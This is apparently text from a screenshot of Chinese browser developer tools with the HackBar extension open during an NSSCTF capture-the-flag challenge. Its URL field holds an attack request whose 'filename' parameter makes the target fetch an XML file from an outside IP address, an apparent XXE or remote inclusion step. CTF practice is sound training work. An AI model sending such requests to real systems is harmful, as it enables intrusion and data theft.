 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://node4.anna.nssctf.cn:28283/Flag?filename=http://101.42.39.110/1.xml